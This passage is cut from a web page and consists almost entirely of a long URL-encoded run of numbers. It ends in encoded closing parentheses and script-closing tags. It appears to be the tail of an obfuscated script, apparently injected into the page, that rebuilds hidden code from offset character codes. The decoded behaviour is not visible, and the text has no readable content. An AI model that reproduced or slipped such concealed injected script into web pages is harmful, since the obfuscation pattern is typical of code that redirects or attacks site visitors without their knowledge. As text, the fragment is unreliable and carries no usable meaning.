3%2C29402%2C29378%2C29348%2C29384%2C29401%2C29388%2C29379%2C29391%2C29341%2C29338%2C29340%2C29327%2C29373%2C29337%2C29318%2C29331%2C29317%2C29343%2C29339%2C29347%2C29326%2C29316%2C29408%2C29341%2C29395%2C29399%2C29386%2C29379%2C29406%2C29375%2C29395%2C29378%2C29362%2C29436%2C29416%2C29322%2C29343%2C29383%2C29316%2C29435%2C29419%2C29412%2C29424%2C29341%2C29368%2C29337%2C29334%2C29335%2C29341%2C29355%2C29377%2C29366%2C29366%2C29403%2C29355%2C29424%2C29431%2C29437%2C29425%2C29412%2C29325%2C29434%2C29433%2C29374%2C29369%2C29439%2C29430%2C29342%2C29417%2C29336%2C29413%2C29437%2C29415%2C29341%2C29322%2C29324%2C29385%2C29340%2C29334%2C29312%2C29379%2C29431%2C29437%2C29428%2C29321%2C29327%2C29420%2C29318%2C29338%2C29350%2C29415%2C29432%2C29321%2C29339%2C29322%2C29408%2C29313%2C29316%2C29349%2C29439%2C29341%2C29326%2C29336%2C29383%2C29400%2C29423%2C29341%2C29429%2C29428%2C29437%2C29337%2C29434%2C29312%2C29433%2C29331%2C29396%2C29390%2C29435%2C29337%2C29326%2C29337%2C29385%2C29348%2C29345%2C29395%2C29404%2C29402%2C29355%2C29403%2C29347%2C29418%2C29336%2C29332%2C29393%2C29407%2C29398%2C29353%2C29398%2C29381%2C29347%2C29417%2C29323%2C29406%2C29329%2C29328%2C29319%2C29395%2C29390%2C29366%2C29358%2C29395%2C29321%2C29343%2C29428%2C29429%2C29428%2C29333%2C29331%2C29418%2C29336%2C29353%2C29404%2C29360%2C29405%2C29387%2C29437%2C29337%2C29323%2C29424%2C29371%2C29343%2C29334%2C29326%2C29371%2C29337%2C29338%2C29339%2C29357%2C29326%2C29341%2C29434%2C29341%2C29420%2C29350%2C29405%2C29404%2C29387%2C29367%2C29357%2C29365%2C29396%2C29396%2C29378%2C29363%2C29336%2C29326%2C29409%2C29382%2C29340%2C29421%2C29435%2C29328%2C29315%2C29418%2C29325%2C29390%2C29344%2C29406%2C29393%2C29360%2C29314%2C29344%2C29425%2C29349%2C29402%2C29383%2C29403%2C29393%2C29362%2C29404%2C29392%2C29381%2C29351%2C29391%2C29383%2C29350%2C29410%2C29429%2C29410%2C29313%2C29339%2C29322%2C29339%2C29406%2C29351%2C29401%2C29399%2C29346%2C29402%2C29349%2C29378%2C29380%2C29347%2C29356%2C29397%2C29378%2C29353%2C29379%2C29390%2C29354%2C29369%2C29398%2C29354%2C29394%2C29387%2C29338%2C29413%2C29323%2C29336%2C29351%2C29334%2C29319%2C29431%2C29383%2C29321%2C29312%2C29341%2C29371%2C29339%2C29339%2C29434%2C29316%2C29341%2C29398%2C29344%2C29390%2C29377%2C29367%2C29352%2C29372%2C29367%2C29400%2C29400%2C29402%2C29341%2C29328%2C29341%2C29324%2C29392%2C29330%2C29312%2C29408%2C29439%2C29362%2C29399%2C29405%2C29435%2C29332%2C29415%2C29318%2C29404%2C29325%2C29325%2C29320%2C29328%2C29401%2C29341%2C29410%2C29414%2C29332%2C29406%2C29432%2C29430%2C29340%2C29338%2C29324%2C29312%2C29348%2C29337%2C29341%2C29342%2C29370%2C29324%2C29318%2C29334%2C29328%2C29428%2C29406%2C29380%2C29359%2C29328%2C29438%2C29410%2C29335%2C29438%2C29328%2C29316%2C29312%2C29349%2C29371%2C29415%2C29424%2C29431%2C29426%2C29411%2C29408%2C29337%2C29337%2C29316%2C29340%2C29409%2C29386%2C29334%2C29379%2C29368%2C29400%2C29382%2C29378%2C29320%2C29364%2C29393%2C29381%2C29363%2C29348%2C29381%2C29389%2C29377%2C29385%2C29401%2C29380%2C29354%2C29395%2C29339%2C29340%2C29418%2C29322%2C29327%2C29421%2C29400%2C29400%2C29400%2C29313%2C29387%2C29401%2C29394%2C29396%2C29365%2C29322%2C29318%2C29312%2C29391%2C29398%2C29413%2C29331%2C29327%2C29388%2C29333%2C29381%2C29394%2C29353%2C29394%2C29332%2C29388%2C29376%2C29400%2C29326%2C29382%2C29390%2C29340%2C29395%2C29380%2C29403%2C29396%2C29338%2C29399%2C29388%2C29341%2C29391%2C29323%2C29327%2C29425%2C29314%2C29438%2C29340%2C29379%2C29349%2C29382%2C29427%2C29337%2C29330%2C29383%2C29316%2C29319%2C29414%2C29342%2C29328%2C29355%2C29368%2C29343%2C29336%2C29312%2C29377%2C29339%2C29331%2C29339%2C29336%2C29436%2C29335%2C29377%2C29397%2C29390%2C29404%2C29406%2C29334%2C29377%2C29316%2C29424%2C29334%2C29341%2C29315%2C29343%2C29399%2C29394%2C29362%2C29395%2C29383%2C29353%2C29376%2C29387%2C29368%2C29423%2C29409%2C29312%2C29432%2C29328%2C29414%2C29409%2C29340%2C29324%2C29317%2C29399%2C29333%2C29379%2C29427%2C29337%2C29427%2C29419%2C29416%2C29318%2C29340%2C29439%2C29342%2C29336%2C29414%2C29317%2C29415%2C29367%2C29433%2C29360%2C29391%2C29404%2C29433%2C29431%2C29410%2C29391%2C29334%2C29312%2C29351%2C29379%2C29399%2C29394%2C29400%2C29333%2C29382%2C29335%2C29437%2C29409%2C29411%2C29341%2C29326%2C29413%2C29376%2C29383%2C29363%2C29318%2C29341%2C29398%2C29397%2C29325%2C29418%2C29340%2C29315%2C29435%2C29411%2C29388%29%29%3C/script%3E"))</script><!--/-->